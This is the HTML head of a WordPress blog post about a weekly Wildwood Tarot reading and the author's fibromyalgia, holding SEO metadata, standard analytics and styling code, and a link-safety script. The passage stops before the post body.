

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/tarot-may-29th-2016/
body_size: 16196
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>Tarot- May 29th, 2016 - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="I&#039;m super low-energy, pain lady today. It actually hurt to shuffle the cards. Yeah, fibro sucks. So I&#039;m in a Soma coma and may not be the most succinct today. However, the cards this week were interesting to say the least. I&#039;m using the Wildwood Tarot again, and the more I use this deck, the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="amieravenson@gmail.com"/>
	<link rel="canonical" href="https://www.amieravenson.com/tarot-may-29th-2016/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Amie Ravenson - Magick DOES exist!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Tarot- May 29th, 2016 - Amie Ravenson" />
		<meta property="og:description" content="I&#039;m super low-energy, pain lady today. It actually hurt to shuffle the cards. Yeah, fibro sucks. So I&#039;m in a Soma coma and may not be the most succinct today. However, the cards this week were interesting to say the least. I&#039;m using the Wildwood Tarot again, and the more I use this deck, the" />
		<meta property="og:url" content="https://www.amieravenson.com/tarot-may-29th-2016/" />
		<meta property="article:published_time" content="2016-05-29T20:27:52+00:00" />
		<meta property="article:modified_time" content="2016-05-29T20:27:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tarot- May 29th, 2016 - Amie Ravenson" />
		<meta name="twitter:description" content="I&#039;m super low-energy, pain lady today. It actually hurt to shuffle the cards. Yeah, fibro sucks. So I&#039;m in a Soma coma and may not be the most succinct today. However, the cards this week were interesting to say the least. I&#039;m using the Wildwood Tarot again, and the more I use this deck, the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#blogposting","name":"Tarot- May 29th, 2016 - Amie Ravenson","headline":"Tarot- May 29th, 2016","author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2016\/05\/tarot-5-30.jpg","@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#articleImage","width":2688,"height":1520,"caption":"Tarot May 29"},"datePublished":"2016-05-29T16:27:52-04:00","dateModified":"2016-05-29T16:27:52-04:00","inLanguage":"en-US","commentCount":5,"mainEntityOfPage":{"@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#webpage"},"isPartOf":{"@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#webpage"},"articleSection":"Fibromyalgia, Horror Shorts, Weekly Tarot Pull, Writing, animal totems, bear, creepypasta, cycles, geek, horror stories, MomoCon, optimism, pagan, tarot, weekly tarot pull, wicca, Wildwood Tarot, Writing"},{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/personal-journal\/#listItem","name":"Personal Journal"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/personal-journal\/#listItem","position":2,"name":"Personal Journal","item":"https:\/\/www.amieravenson.com\/category\/personal-journal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/personal-journal\/fibromyalgia-personal-journal\/#listItem","name":"Fibromyalgia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/personal-journal\/fibromyalgia-personal-journal\/#listItem","position":3,"name":"Fibromyalgia","item":"https:\/\/www.amieravenson.com\/category\/personal-journal\/fibromyalgia-personal-journal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#listItem","name":"Tarot- May 29th, 2016"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/personal-journal\/#listItem","name":"Personal Journal"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#listItem","position":4,"name":"Tarot- May 29th, 2016","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/personal-journal\/fibromyalgia-personal-journal\/#listItem","name":"Fibromyalgia"}}]},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"Person","@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author","url":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/","name":"amieravenson@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0eb7ca5c74b74b04cacd1545214b9cfb9ace4f1ab1ebbc9f93d74651da4ab6cb?s=96&d=monsterid&r=r","width":96,"height":96,"caption":"amieravenson@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#webpage","url":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/","name":"Tarot- May 29th, 2016 - Amie Ravenson","description":"I'm super low-energy, pain lady today. It actually hurt to shuffle the cards. Yeah, fibro sucks. So I'm in a Soma coma and may not be the most succinct today. However, the cards this week were interesting to say the least. I'm using the Wildwood Tarot again, and the more I use this deck, the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/#breadcrumblist"},"author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"creator":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"datePublished":"2016-05-29T16:27:52-04:00","dateModified":"2016-05-29T16:27:52-04:00"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Tarot- May 29th, 2016"/>
<meta property="og:description" content="I&#039;m super low-energy, pain lady today.  It actually hurt to shuffle the cards.  Yeah, fibro sucks.  So I&#039;m in a Soma coma and may not be the most succinct to"/>
<meta property="og:url" content="/tarot-may-29th-2016/"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-300x170.jpg"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="170" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-05-29 16:27:52"/>
<meta property="og:article:modified_time" content="2016-05-29 16:27:52"/>
<meta property="og:article:tag" content="animal totems"/>
<meta property="og:article:tag" content="bear"/>
<meta property="og:article:tag" content="creepypasta"/>
<meta property="og:article:tag" content="cycles"/>
<meta property="og:article:tag" content="geek"/>
<meta property="og:article:tag" content="horror stories"/>
<meta property="og:article:tag" content="MomoCon"/>
<meta property="og:article:tag" content="optimism"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="tarot"/>
<meta property="og:article:tag" content="weekly tarot pull"/>
<meta property="og:article:tag" content="wicca"/>
<meta property="og:article:tag" content="Wildwood Tarot"/>
<meta property="og:article:tag" content="Writing"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Tarot- May 29th, 2016"/>
<meta name="twitter:description" content="I&#039;m super low-energy, pain lady today.  It actually hurt to shuffle the cards.  Yeah, fibro sucks.  So I&#039;m in a Soma coma and may not be the most succinct to"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2016/05/tarot-5-30-300x170.jpg"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="amieravenson@gmail.com"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Ftarot-may-29th-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Ftarot-may-29th-2016%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/tarot-may-29th-2016\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/posts/4432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amieravenson.com/?p=4432' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
